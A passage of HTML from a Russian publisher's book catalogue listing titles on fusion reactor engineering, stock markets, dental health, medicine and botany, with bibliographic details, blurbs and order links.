Редакторы:</b> Г.А. Баранов, М.Ф. Ворогушин, В.А. Глухих (главный редактор), В.Г. Кучинский, Б.В. Люблин, Г.С. Ляпичев, Г.Ш. Манукян, А.В. Мизинцев, Г.Л. Саксаганский, М.П. Свиньин, О.Г. Филатов (зам. главного редактора), В.И. Энгелько<br>

<b>Издательство:</b> АНО НПО &quot;Профессионал&quot; <br>

<b>Формат:</b> 70*108/16<br>

<b>Страниц:</b> 120 <br>

<b>Внешний вид:</b> брошюра<br>

<b>Бумага:</b> офсетная <br>

<b>Год выхода:</b> 2004<br>

<p>Серия электрофизическая апаратура. <span class="z3"><b>Электрофизические системы эксперементального термоядерного реактора-токамака ИТЭР. </b></span></p>

<p>В сборнике представлены статьи, посвященные разработке проекта международного термоядерного реактора-токамака ИТЭР.</p>

<p>Сборник открывается сводными материалами, обобщающими опыт изготовления и важнейшие результаты успешных испытаний уникальной катушки-вставки с проводником тороидальной обмотки реактора.</p>

<p>Несколько статей посвящены вопросам проектирования электромагнитной системы, в частности сценариям функционирования и моделирования системы полоидальных полей, переходных процессов, вызываемых срывами тока плазмы и возмущениями топографии магнитного поля, связанными с технологическими отклонениями катушек.</p>

<p>Группа статей касается расчетного обоснования конструкций вакуумной камеры, тепловой защиты сверхпроводящей магнитной системы, кассеты и вертикальной мишени дивертора, систем ввода мощности в плазменный шнур.</p>

<p>Большой обьем экспериментальных данных представлен в статье по эрозии материалов внутрикамерных элементов в штатных условиях эксплуатации реактора и в режиме срыва тока.</p>

<p>Отдельные статьи посвящены состоянию и перспективам дальнейших разработок сверхмощных гиротронов для СВЧ-нагрева плазмы, концепции экспериментального модуля бридерного керамического бланкета, испытаниям крупномасштабной модели инжектора для ввода в плазму топливных таблеток, кинетике радиолиза водного теплоносителя в контурах реактора.</p>

<p>Сборник предназначен для научных и инженерно-технических работников, специализирующихся в области электрофизического аппаратостроения.</p></td></tr>

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/vant_2_28.htm">читать</a> / <a href="Forma.php?bookid=43">заказать</a> /</td>

</tr>

 <tr> <td colspan="2" class="white_name" bgcolor="#0F75C8">Вопросы 

атомной науки и техники. Вып. 3 (29).</td>

 </tr> <tr> <td width="69" height="240" valign="top"><a href="arhiv/vant_3_29.htm"><img src="arhiv/images/vant_3_29_s.jpg" alt="Вопросы атомной науки и техники. Вып. 3 (29)." width="69" height="110" border="0"></a></td>

<td class="norm" width="898" height="240"> 

<b>ISBN 5-87911-089-3<br>

УДК 621.039.6<br>

&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;621.384.6<br>

&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;621.3738.26<br>

&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;621.332.38<br>

В 74 </b><br>

<br>

<b>Ответственный за выпуск: </b>Г.С. Ляпичев <b><br>

Редакторы:</b> Г.А. Баранов, М.Ф. Ворогушин, В.А. Глухих (главный редактор), В.Г. Кучинский, Б.В. Люблин, Г.С. Ляпичев, Г.Ш. Манукян, А.В. Мизинцев, Г.Л. Саксаганский, М.П. Свиньин, О.Г. Филатов (зам. главного редактора), В.И. Энгелько<br>

<b>Издательство:</b> НПО &quot;Профессионал&quot; <br>

<b>Формат:</b> 70*108/16<br>

<b>Страниц:</b> 136 <br>

<b>Внешний вид:</b> брошюра<br>

<b>Бумага:</b> офсетная <br>

<b>Год выхода:</b> 2005

<p>Серия электрофизическая апаратура. <span class="z3"><b>Управляемый термоядерный синтез. Ускорители прикладного назначения. Лазеры и лазерные технологии электроэнегритическое оборудование и аппаратура. </b></span></p>

<p><b>Выпуск сборника приурочен к 60-летию НИИ электрофизической аппаратуры им. Д.В. Ефремова.</b> В него включены обзорные и оригинальные статьи широкого тематического спектра, охватывающие в совокупности большую часть направлений научно-производственной деятельности института.</p>

<p>Сборник открывается обзорными статьями по проблемам управляемого термоядерного синтеза. Первая из них дает ретроспективу разработок НИИЭФА в области лазерного УТС, вторая — подробное описание специализированного материаловедческого токамака нового поколения, спроектированного и сооружаемого по заказу Республики Казахстан. Здесь же представлены материалы, обобщающие многолетние работы ученых института по методам и аппаратуре для диагностики плазмы, комплексному изучению характеристик обмоточных сверхпроводников, принципам построения иерархической информационно-управляющей системы крупных комплексов и созданию радиационностойких полупроводниковых измерительных преобразователей деформации, температуры и магнитного поля.</p>

<p>Второй подраздел сборника включает обзоры творческих достижений коллектива по созданию линейных электронных ускорителей для «холодной» стерилизации пищевых продуктов и объектов медицинского назначения, многофункциональных широкоапертурных электронных ускорителей и генераторов озона. В этом же подразделе приведены основные технические и эксплуатационные характеристики двух новых машин прикладного назначения — пробного циклотрона с регулируемой энергией пучка для оценки радиационной стойкости конструкционных материалов и многоцелевого электроядерного нейтронного генератора. Здесь же представлена сводная техническая информация о детекторных системах гамма-излучения для промышленных интроскопов и томографов.</p>

<p>Подраздел, посвященный лазерной технике, открывается статьями об уникальных пикосекундных квантовых генераторах для научных исследований, характеризующихся экстремально высокой плотностью мощности лучистого потока, и о новейших разработках твердотельных лазеров с диодной накачкой. Публикуются также статьи о некоторых видах лазерных технологий, включая лазерное разделение изотопов углерода.</p>

<p>Завершают сборник статьи, обобщающие опыт разработок и промышленного выпуска высокотехнологичных электроэнергетических комплексов для крупных объектов энергетики, нефтегазовых месторождений, электрического транспорта, и статьи об уникальной мобильной диагностической системе для железнодорожного транспорта и городского хозяйства. Представлено также описание экспериментальной вакуумно-дуговой напылительной установки для нанесения функциональных покрытий на крупногабаритные изделия различной формы.</p>

</td></tr>

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/vant_3_29.htm">читать</a> / <a href="Forma.php?bookid=44">заказать</a> /</td>

</tr>

  <tr> <td colspan="2"><span class="z1">Экономика</span></td></tr>

  <tr> <td colspan="2" class="white_name" bgcolor="#0F75C8">Инвестиционная оценка акций: российские нефтяные компании.</td>

  </tr> <tr> 

<td width="100" valign="top"><a href="arhiv/Ocenka_akcii.htm"><img src="arhiv/images/Ocenka_akcii_s.jpg" alt="Инвестиционная оценка акций: российские нефтяные компании." width="69" height="98" border="0"></a></td>

<td class="norm"><b>ISBN 5-9212-0020-4<br>

  УДК 336.7113.03 <br>

  ББК 65.05<br>

  В 78 </b><br><br><b>Автор:</b> А.И. Вострокнутова <br>

  <b>Издательство:</b> НПО "Мир и Семья-95 "<br>

    <b>Формат:</b> 60*90/16<br>

    <b>Страниц:</b> 153 <br>

    <b>Внешний вид:</b> брошюра<br>

    <b>Бумага:</b> офсетная<br>

    <b>Год выхода:</b> 2000</p>

<p>Проблема инвестиционной оценки акций на российском фондовом рынке волнует сейчас всех профессионалов, занимающихся принятием решений относительно выбора направлений прямых и портфельных инвестиций. Исследованию теоретических основ инвестиционной оценки акций, адаптации и приложению методов оценки к российским условиям посвящена эта книга.</p>

<p>Проблема инвестиционной оценки акций в книге рассматривается комплексно с выделением оценки реальной стоимости акций и прогноза их будущих рыночных курсов. Специфика российского фондового рынка такова, что требуется использование нетрадиционных методов прогнозирования. Наряду с классическими статистическими рассматриваются также методы, основанные не нейронных сетях и экспертных системах. Рассматриваемые в книге решения прикладных проблем инвестиционной оценки акций на российском фондовом рынке являются результатом практической работы автора по оценке акций российских нефтяных компаний.</p>

<p>Книга предназначена профессионалам фондового рынка, занимающимся инвестиционной деятельностью, стратегическим и портфельным инвесторам. Она может быть рекомендована студентам экономических вузов, слушателям финансово-экономических школ, школ бизнеса, аспирантам, преподавателям.</p>

</td></tr> 

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Ocenka_akcii.htm">читать</a> 

/  <a href="Forma.php?bookid=45">заказать</a> / </td>

</tr> <tr> 

<td colspan="2" class="white_name" bgcolor="#0F75C8">Фондовый рынок Германии (современное состояние и особенности функционирования).</td>

</tr> 

<tr> <td width="100" valign="top"><a href="arhiv/Pulatova.htm"><img src="arhiv/images/Pulatova_s.jpg" alt="Фондовый рынок Германии (современное состояние и особенности функционирования)." width="69" height="96" border="0"></a></td>

<td class="norm"> 

<b>ISBN 5-7310-0898-1<br>

ББК 65.5<br>

П 88 </b><br><br>

<b>Автор:</b> Татьяна Пулатова <br>

    <b>Издательство:</b> НПО "Мир и Семья"<br>

    <b>Формат:</b> 60*90/16<br>

    <b>Страниц:</b> 192 <br>

    <b>Внешний вид: </b>брошюра<br>

    <b>Бумага:</b> офсетная<br>

    <b>Год выхода:</b> 1999 </p>

<p>Предлагаемая монография, посвященная фондовому рынку Германии, одна из первых работ подобного рода, опубликованных в России. Обычно считается, что наибольший интерес для нашей страны представляет исследование самого большого фондового рынка США. Для России прямое заимствование американского опыта означало бы неизбежное перенесение на российскую почву многих катаклизмов фондового рынка США. Это представляет собой огромную опасность: для экономики России, даже меньшие потрясения могут быть губительными. Фондовый рынок Германии характеризуется развитой ролью государства, Федерального Банка, создавших эффективную и надежную систему рыночного регулирования и защиты интересов инвесторов. Поэтому работа Т.3. Пулатовой, выполненная по материалам немецких первоисточников, представляет несомненный интерес.</p> 

<p>В настоящей монографии исследуется опыт немецкого государства в области эмиссии и гарантирования различного вида ценных бумаг, обеспечения их ликвидности, что в определенной степени может послужить примером для нашей страны. В монографии показаны также многие другие сложные проблемы современного фондового рынка и пути их решения.</p>

</td></tr> <tr> <td colspan="2" class="norm"><b>О 

книге:</b> / <a href="arhiv/Pulatova.htm">читать</a> / <a href="Forma.php?bookid=46">заказать</a> / 

</td>

</tr>

<tr><td colspan="2" class="white_name" bgcolor="#0F75C8">Тайны сахарной королевы.</td></tr>

<tr><td width="100" valign="top"><a href="arhiv/sahar_koroleva.htm"><img src="arhiv/images/sahar_koroleva_s.jpg" alt="Тайны сахарной королевы." width="69" height="92" border="0"></a></td>

<td class="norm">

<b>ISBN 5-94365-006-7<br>

  ББК 51.1(2)4 <br>

  У 48 </b><br>

  <br>

  <b>Авторы:</b> С.Б.&nbsp;Улитовский <br>

  <b>Редактор:</b> Н.Н.&nbsp;Атаманенко <br>

  <b>Издательство:</b> НПО &quot;Мир и Семья&quot; <br>

  <b>Формат: </b>60*90/8<br>

  <b>Страниц:</b> 102 <br>

  <b>Внешний вид: </b>брошюра<br>

  <b>Бумага:</b> офсетная<br>

  <b>Год выхода:</b> 2001</p>

    <p>Вы встретитесь со злобной Сахарной Королевой и её помощниками. Вы пронесётесь над полями и морями в пене зубной пасты. Не только Вы, но и Ваши родители смогут найти в этой книге ответы на свои вопросы, благодаря чему Вы сохраните здоровую и сияющую улыбку на всю жизнь. Прочитав эту увлекательную книгу, каждый из Вас узнает, зачем и как надо чистить зубы.</p>

	</td>

</tr> <tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/sahar_koroleva.htm">читать</a> 

/ <a href="Forma.php?bookid=48">заказать</a> / </td>

</tr> <tr> <td colspan="2" class="white_name" bgcolor="#0F75C8" height="25">Сохрани улыбку.</td>

</tr> <tr> <td width="100" height="89" valign="top"><a href="arhiv/sohr_ulibku.htm"><img src="arhiv/images/sohr_ulibku_s.jpg" alt="Сохрани улыбку." width="69" height="99" border="0"></a></td>

  <td class="norm"> 

<b>ISBN 5-71-9205-372-4</b><br>

<br>

<b>Автор:</b> С.Б. Улитовский<br>

<b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>

<b>Формат: </b>60*90/16<br>

<b>Страниц:</b> 230 <br>

<b>Внешний вид: </b>брошюра<br>

<b>Бумага:</b> офсетная №1<br>

<b>Год выхода:</b> 1997 </p>

<p>Книга &quot;Сохрани улыбку&quot; в живой и увлекательной форме рассказывает о том, какое место в жизни человека занимают зубы и всё, что с ними связано. Автор советует, консультирует, убеждает - словом, всё делает для того, чтобы читатель-пациент впредь никогда не расставался с улыбкой. А чтобы она была по-настоящему ослепительной, нужно иметь здоровые и красивые зубы. Если вы захотите - они у вас будут!</p>

</td>

</tr> <tr> 

<td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/sohr_ulibku.htm">читать</a> 

/ <a href="Forma.php?bookid=49">заказать</a> / </td>

</tr> <tr> <td colspan="2" class="white_name" bgcolor="#0F75C8">Твое здоровье. Формирование сексуальности.</td></tr> <tr> 

<td width="100" valign="top"><a href="arhiv/tvoe_zdorov.htm"><img src="arhiv/images/tvoe_zdorov_s.jpg" alt="Твое здоровье. Формирование сексуальности." width="69" height="96" border="0"></a></td>

<td class="norm"> 

<b>УДК</b><b> 373.1 : 613<br>

ББК 74.200 + 51.28<br>

З 17

</b><br>

  <br>

  <b>Авторы:</b> Г.К. Зайцев, А.Г. Зайцев <br>

<b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>

<b>Формат: </b>70*100/16<br>

<b>Страниц:</b> 72 <br>

<b>Внешний вид: </b>брошюра<br>

<b>Бумага:</b> офсетная №1<br>

<b>Год выхода:</b> 2000 </p>

<p>В книге доктора педагогических наук Г.К.&nbsp;Зайцева и кандидата медицинских наук А.Г.&nbsp;Зайцева рассказывается о сексуальности - важном компоненте здоровья человека, ее развитии и регуляции в период взросления. Книга предназначена для учащихся 8-х классов (рекомендуется раздельное обучение в форме факультатива).</p>

<p>Это третья книга авторов из серии учебных пособий по валеологии для детей среднего школьного возраста. Ранее были изданы: &quot;Твое здоровье. Укрепление организма&quot;, &quot;Твое здоровье. Регуляция психики&quot;.</p></td></tr>

<tr>

  <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/tvoe_zdorov.htm">читать</a> / <a href="Forma.php?bookid=50">заказать</a> / </td>

</tr> <tr><td colspan="2" class="white_name" bgcolor="#0F75C8">Диагностика и лечение при акушерско-гинекологической патологии.</td></tr>

<tr><td width="100" valign="top"><a href="arhiv/U_lin.htm"><img src="arhiv/images/U_lin_s.jpg" alt="Диагностика и лечение при акушерско-гинекологической патологии." width="69" height="95" border="0"></a></td>

  <td class="norm">

  <b>ISBN 5-87-445-021-1</b><br>

    <br>

    <b>Автор:</b> У.&nbsp;Лин<br>

    <b>Редактор:</b> Н.А.&nbsp;Жаркин

    <br>

  <b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>

  <b>Формат: </b>60*90/16<br>

  <b>Страниц:</b> 328 <br>

  <b>Внешний вид: </b>брошюра<br>

  <b>Бумага:</b> офсетная<br>

  <b>Год выхода:</b> 1999</p>

    <p>В книге подробно изложены методы традиционной восточной медицины при лечении беременных, больных с гинекологическими нарушениями. Эти методы не дают осложнений для матери и плода. Кратко приведены философские основы восточной медицины, методы лечения, особенно через микроаккупунктурные системы (MAC), которые представляют собой современное развитие акупунктуры. Рекомендации по терапии наиболее частых заболеваний даны по MAC, использование каждой из которых дает выраженный терапевтический эффект. Это подтверждается и результатами клинических исследований.</p>

	<p>Данное издание рассчитано на рефлексотерапевтов и акушкров-гинекологов, интересующихся акупунктурой.</p></td></tr>

	<tr>

	  <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/U_lin.htm">читать</a> / <a href="Forma.php?bookid=51">заказать</a> / </td>

	</tr> <tr> <td colspan="2" class="white_name" bgcolor="#0F75C8">Г.Н. Пономаренко. Электромагнитотерапия и светолечение.</td>

</tr> <tr> <td width="100" height="125" valign="top"><a href="arhiv/Ponomarenko.htm"><img src="arhiv/images/Ponomarenko_s.jpg" alt="Г.Н. Пономаренко. Электромагнитотерапия и светолечение." width="69" height="104" border="0"></a></td>

<td class="norm"> 

<p>В книге представлены наиболее распространенные методы электро-, магнито- и светолечения. На современном научном уровне рассмотрены биофизические основы и механизмы физиологического и лечебного действия электромагнитных полей и излучений. Изложены принципы и методы их применения в физиотерапии, техника проведения наиболее распространенных процедур, приведены показания и противопоказания к их назначению, освещены вопросы дозиметрии и совместимости. Представлены характеристики основных моделей отечественной и зарубежной физиотерапевтической аппаратуры, используемой в настоящее время для электромаг-нитотерапии и светолечения.</p>

<p>Для физиотерапевтов, терапевтов, врачей общей практики и студентов высших учебных заведений, изучающих вопросы физиотерапии.</p>

<p>(Формат 60*90/16, 250 с., ил., брошюра).</p></td></tr>

<tr>

  <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Ponomarenko.htm">читать</a><a href="Medicina/U_lin/1.htm"></a> / <a href="Forma.php?bookid=52">заказать</a> /</td>

</tr>

<tr><td colspan="2" class="white_name" bgcolor="#0F75C8"> Целительство без прикрас. История, философия, взгляды.</td></tr>

<tr><td width="100" valign="top"><a href="arhiv/Sokolov.htm"><img src="arhiv/images/Sokolov_s.jpg" alt="Целительство без прикрас. История, философия, взгляды." width="69" height="97" border="0"></a></td>

  <td class="norm"> 

<b>ISBN 5-9212-0009-3<br>

  ББК 615.39<br>

  С 59 </b><br>

  <br>

  <b>Автор:</b> И.И.&nbsp;Соколов <br>

  <b>Редактор:</b> Нина Аникиева <br>

  <b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>

  <b>Формат: </b>60*84/16<br>

  <b>Страниц:</b> 242 <br>

  <b>Внешний вид: </b>брошюра<br>

  <b>Год выхода:</b> 1999 </p>

  <p>Книга содержит обзор истории возникновения и развития феномена целительства в непосредственной взаимосвязи с историей человечества, его философский базис и основные определения. Представлены механизмы, раскрывающие природу таких явлений, как мышление человека и его реакции на внешнюю среду. Обоснован системный подход к пониманию категории информации. На его основе сформулированы определения элементов социума и их взаимосвязи, раскрыта природа многих нетрадиционных понятий и методик воздействия, проведено сравнение приемов нетрадиционных методик с приемами целительства.</p></td></tr> 

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Sokolov.htm">читать</a> 

<a href="Medicina/U_lin/1.htm"></a> / <a href="Forma.php?bookid=53">заказать</a> / </td>

</tr><tr> <td colspan="2" class="white_name" bgcolor="#0F75C8">Внутренняя медицина. Том 1, том 2.</td></tr>

<tr><td width="100" valign="top"><a href="arhiv/Shlutko_1.htm"><img src="arhiv/images/Shulutko_s.jpg" alt="Внутренняя медицина." width="69" height="102" border="0"></a></td>

<td class="norm"> 

<p>В руководстве приведены новейшие сведения по всем разделам внутренних болезней. Учтены последние рекомендации ВОЗ, классификации и иатериалы наиболее значительных международных исследований по рациональному лечению рассматриваемых болезней.</p>

<p>Для врачей всех специальностей, а также студентов медицинскихвузов.</p>

<p>(Формат 60*88 1/8, бумага газетная, 488 стр., брошюра).</p></td></tr>

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Shlutko_1.htm">том 1</a> / <a href="arhiv/Shlutko_2.htm">том 2</a> / <a href="Forma.php?bookid=54">заказать том 1</a> / <a href="Forma.php?bookid=55">заказать том 2</a> 

/</td>

</tr><tr> <td colspan="2" class="white_name" bgcolor="#0F75C8" height="25">Эмбриология цветковых растения. Терминология и концепции. Том 1. Генеративные органы цветка. </td></tr>

<tr> <td width="100" valign="top"><a href="arhiv/embrio_1.htm"><img src="arhiv/images/embrio_1_s.jpg" alt="Эмбриология цветковых растения. Терминология и концепции. Том 1. Генеративные органы цветка. " width="69" height="100" border="0"></a></td>

<td class="norm"> 

  <b>    УДК 581.3 <br>

    </b><br>

    <b>Авторы:</b> коллектив авторов <br>

    <b>Редактор:</b> Т.Б. Батыгина <br>

    <b>Издательство:</b> &quot;Мир и Семья&quot; <br>

    <b>Формат:</b> 70*100/16<br>

    <b>Страниц:</b> 518 <br>

    <b>Внешний вид:</b> переплет <br>

    <b>Бумага:</b> офсетная №1 <br>

    <b>Год выхода:</b> 1994   </p>

  <p> В книге, представляющей собой 1-й том 3-томного иадания, излагаются современные представления о строении и развитии пыльника и семязачатка. Она содержит текст и иллюстрации в виде рисунков, графиков, схем, микрофотографий (СМ, ТЭМ, СЭМ). Текст включает авторские трактовки основных терминов и понятий, используемых в современной ботанической литературе при описании всех структурных элементов пыльника и семязачатка, а также ряд необходимых общебиологических терминов. Приводится семантика терминов, принципы классификации основных эмбриональных структур, отражены вопросы гомологизации, структурно-функциональные аспекты. Делается попытка привлечения данных ультраструктурной, экологической, популяционной эмбриологии для уточнения понятий.</p>

    <p>Издание носит монографический и энциклопедический характер. Предназначено для эмбриологов, систематиков, физиологов, генетиков, селекционеров и ботаников широкого профиля. Рассчитано на научных работников, аспирантов и студентов-биологов. Библ. 1734 назв. Илл. более 1000 рис.</p>

    <p>Публикация поддержана Российским Фондом фундаментальных исследований (№ издательского гранта 94-04-11460).</p></td></tr>

	<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/embrio_1.htm">читать</a> /  <a href="Forma.php?bookid=59">заказать</a> / </td>

	</tr>

	<tr> <td colspan="2" class="white_name" bgcolor="#0F75C8">Эмбриология цветковых растении. Терминология и концепции. Том 2. Семя.</td>

</tr> <tr>

<td valign="top"><a href="arhiv/embrio_2.htm"><img src="arhiv/images/embrio_2_s.jpg" alt="Эмбриология цветковых растении. Терминология и концепции. Том 2. Семя." width="69" height="96" border="0"></a></td>

<td class="norm"> 

<b>ISBN 5-86429-018-1 <br>

<b>ББК 41.8</b><br>

УДК 581.3 <br>

</b><br>

<b>Авторы:</b> коллектив авторов <br>

<b>Редактор:</b> Т.Б. Батыгина <br>

<b>Издательство:</b> &quot;Мир и Семья&quot; <br>

<b>Формат:</b> 70*100/16<br>

<b>Страниц:</b> 1200 <br>

<b>Внешний вид:</b> переплет <br>

<b>Бумага:</b> офсетная №1 <br>

<b>Год выхода:</b> 1997</p>

<p>2-й том 3-томного издания является юбилейным томом, посвященным 100-летию открытия С.Г.&nbsp;Навашиным двойного оплодотворения у покрытосеменных растений. В книге излагаются современные представления о строении семени, о процессах, участвующих в его формировании (сингамия, тройное слияние и др.), а также о постсеменном развитии (покой и прорастание семян) цветковых растений. Она содержит статьи авторов и иллюстрации в виде рисунков, графиков, схем, микрофотографий (СМ, ТЭМ, СЭМ). Текст включает авторские трактовки основных терминов и понятий, используемых в современной ботанической литературе при описании структурных элементов семени, происходящих процессов, а также ряд необходимых общебиологических терминов. Приводится семантика терминов, принципы классификации зародыша, эндосперма, зрелого семени и др., отражены вопросы гомологизации, структурно-функциональные и эволюционные аспекты. Авторы привлекают данные ультраструктурной, экологической и экспериментальной эмбриологии для уточнения понятий.</p>

  <p>Издание носит монографический и энциклопедический характер. Предназначено для эмбриологов, систематиков, физиологов, генетиков, селекционеров и ботаников широкого профиля. Рассчитано на научных сотрудников, аспирантов и студентов-биологов.</p></td></tr> 

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/embrio_2.htm">читать</a> 

/ <a href="Forma.php?bookid=60">заказать</a> / </td>

</tr> <tr> 

<td colspan="2" class="white_name" bgcolor="#0F75C8">Эмбриология цветковых растении. Терминология 

и концепции. Том 3. Системы репродукции.</td>

</tr> <tr> <td width="100" valign="top"><a href="arhiv/Embrio.htm"><img src="arhiv/images/Embrio_s.jpg" alt="Эмбриология цветковых растении. Терминология и концепции. Том 3. Системы репродукции." width="69" height="98" border="0"></a></td>

<td class="norm"> 

<b>ISBN 5-9212-0027<br>

    <b>ББК 41.8</b><br>

УДК 581.3 <br>

</b><br>

<b>Авторы:</b> коллектив авторов <br>

<b>Редактор:</b> Т.Б. Батыгина <br>

<b>Издательство:</b> &quot;Мир и Семья&quot; <br>

<b>Формат:</b> 70*100/16<br>

<b>Страниц:</b> 640 <br>

<b>Внешний вид:</b> переплет <br>

<b>Бумага:</b> офсетная №1 <br>

<b>Год выхода:</b> 2000 </p>

<p>В третьем томе издания рассмотрены эмбриологические основы, а также молекулярно-генетические и популяционно-экологические аспекты репродукции цветковых растений. Излагаются новые представления о типах и способах размножения (эмбриоидегения как особый тип размножения, вивипария и др.). Даны оригинальные классификации основных репродуктивных структур и процессов. На примере ряда редких и хозяйстненно-ценных видов растений описан весь спектр процессов и факторов, составляющих репродуктивную стратегию. Специальное внимание уделено вопросам, имеющим практическую значимость (генетическая гетерогенность семян, репродуктивный успех, семенная продуктивность, банк семян и др.). Текст включает авторские трактовки основных терминов и понятий, используемых в современной литературе при описании репродуктивных структур и процессов, составляющих семенное и вегетативное размножение.</p>

<p>Издание носит монографический и энциклопедический характер. Предназначено для эмбриологов, физиологов, генетиков, селекционеров и ботаников широкого профиля. Рассчитано на научных работников, аспирантов и студентов-биологов.</p>

<p>Книга иллюстрирована рисунками, схемами, таблицами и фотографиями (свыше 700) и включает более 4000 литературных источников.</p></td></tr> <tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Embrio.htm">читать</a> 

/  <a href="Forma.php?bookid=61">заказать</a> / </td>

</tr> <tr> 

<td colspan="2" class="white_name" bgcolor="#0F75C8" height="25">Растения Центральной 

Азии. Выпуск 8б. </td></tr> <tr> <td width="100" valign="top"><a href="arhiv/Rast_azii_8b.htm"><img src="arhiv/images/Rast_azii_8b_s.jpg" alt="Растения Центральной Азии. Выпуск 8б. " width="69" height="99" border="0"></a></td>

<td class="norm"> 

  <b>ISBN 5-8085-0032-Х <br>

    УДК 582. 892/894(51) <br>

    </b><br>

    <b>Рецензенты:</b> Т.В. Егорова, Н.Н. Цвелев <br>

    <b>Редактор:</b> ответственный редактор В.И. Грубов <br>

    <b>Издательство:</b> &quot;Мир и Семья-95&quot; <br>

    <b>Формат:</b> 70*100/16<br>

    <b>Страниц:</b> 90 <br>

    <b>Внешний вид:</b> брошюра <br>

    <b>Год выхода:</b> 1998

    </p>

    </p>

    <p>Растения Центральной Азии. По материалам Ботанического института им. В.Л.&nbsp;Комарова РАН. Вып. 8б. Род Остролодочник/Сост. В.И.&nbsp;Грубое.</p>

	<p>Выпуск 8б иллюстрированного перечня сосудистых растений Центральной Азии (в пределах КНР и Монголии) целиком посвящен обработке рода Остролодочник, одного из двух самых больших в сем. Бобовых (153 вида). Перечню видов предшествует ключ для определения видов.</p>  </td></tr> 

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Rast_azii_8b.htm">читать</a> 

/ <a href="Forma.php?bookid=62">заказать</a> / </td>

</tr> <tr> 

<td colspan="2" class="white_name" bgcolor="#0F75C8">Растения Центральной Азии. Выпуск 

8в. </td></tr> <tr> <td width="100" valign="top"><a href="arhiv/Rast_azii_8v.htm"><img src="arhiv/images/Rast_azii_8v_s.jpg" alt="Растения Центральной Азии. Выпуск 8в. " width="69" height="98" border="0"></a></td>



<td class="norm"> 

  <b>ISBN 5-9212-0036-0 <br>

    УДК 582. 892/894(51) <br>

    </b><br>

    <b>Составил:</b> Н. Улзийхутаг <br>

    <b>Редактор:</b> ответственный редактор В.И. Грубов <br>

    <b>Издательство:</b> &quot;Мир и Семья-95&quot; <br>

    <b>Формат:</b> 70*100/16<br>

    <b>Страниц:</b> 176 <br>

    <b>Внешний вид:</b> брошюра <br>

    <b>Год выхода:</b> 2000

    </p>

    </p>

    <p>Вып. 8в. иллюстрированного перечня растений Центральной Азии (в 

    пределах КНР и Монголии) содержит обработку крупного и очень сложного рода семейства 

    бобовых - астрагала (Astragalus L.), виды которого имеют ценное кормовое, лекарственное 

    и ценозообразовательное значение. По каждому подроду даются ключи для определения 

    видов и для каждого вида приводятся номенклатурная цитата, сведения о местообитаниях 

    и географическом распространении.</p>    </td></tr> <tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Rast_azii_8v.htm">читать</a> 

/ <a href="Forma.php?bookid=63">заказать</a> / </td>

    </tr> <tr> 

<td colspan="2" class="white_name" bgcolor="#0F75C8">Растения Центральной Азии. Выпуск 

10. </td></tr> <tr> <td width="100" valign="top"><a href="arhiv/Rast_azii_10.htm"><img src="arhiv/images/Rast_azii_10_s.jpg" alt="Растения Центральной Азии. Выпуск 10. " width="69" height="99" border="0"></a></td>

<td class="norm"> 

<b>    УДК 582. 892/894(51) <br>

    </b><br>

    <b>Составила: </b>В.М. Виноградова  <br>

    <b>Редактор:</b> ответственный редактор В.И. Грубов<br>

    Рецензенты: В.П. Бочанцев, В.М. Шмидт

    <br>

    <b>Издательство:</b> &quot;Мир и Семья&quot; <br>

    <b>Формат:</b> 70*100/16<br>

    <b>Страниц:</b> 120 <br>

    <b>Внешний вид:</b> брошюра <br>

    <b>Год выхода:</b> 1994

       <p> Вып. 10 иллюстрированного перечня сосудистых растений Центральной 

    Азии (в пределах КНР и Монголии) продолжает описание семейств двудольных растений, 

    содержит обработки сем. Аралиевых, Зонтичных и Кизиловых. По каждому семейству 

    даются ключи для определения родов и видов, и для каждого вида приводятся номенклатурная 

    цитата, сведения о местообитаниях и географическом распространении. Наиболее крупными 

    таксономическими группами этого выпуска являются сем. зонтичных и роды жабрица, 

    ферула, володушка.</p>

   </td></tr> <tr> <td colspan="2" class="norm"><b>О 

книге:</b> / <a href="arhiv/Rast_azii_10.htm">читать</a> / <a href="Forma.php?bookid=64">заказать</a> / </td>

     </tr> <tr> <td colspan="2" class="white_name" bgcolor="#0F75C8">Растения 

Центральной Азии. Выпуск 11. </td></tr> <tr> <td width="100" valign="top"><a href="arhiv/Rast_azii_11.htm"><img src="arhiv/images/Rast_azii_11_s.jpg" alt="Растения Центральной Азии. Выпуск 11. " width="69" height="99" border="0"></a></td>

<td class="norm"> 

<b> УДК 582. 892/894(51) <br>

</b><br>

<b>Составили:</b> <span class="ramka">Ю.Д. Гусев</span>, Ю.П. Кожевников <br>

<b>Редактор:</b> ответственный редактор В.И. Грубов <br>

<b>Издательство:</b> &quot;Мир и Семья&quot; <br>

<b>Формат:</b> 70*100/16<br>

<b>Страниц:</b> 120 <br>

<b>Внешний вид:</b> брошюра <br>

<b>Год выхода:</b> 1994</p>

<p>Вып. 11 иллюстрированного перечня сосудистых растений Центральной 

  Азии (в пределах КНР и Монголии) продолжает описание семейств цветковых растений 

  и содержит обработки сем. Щирицевых, Гвоздичных, Аизовых и Амарантовых. Даются 

  ключи для определения родов и видов, для (каждого вида номенклатурная цитата, 

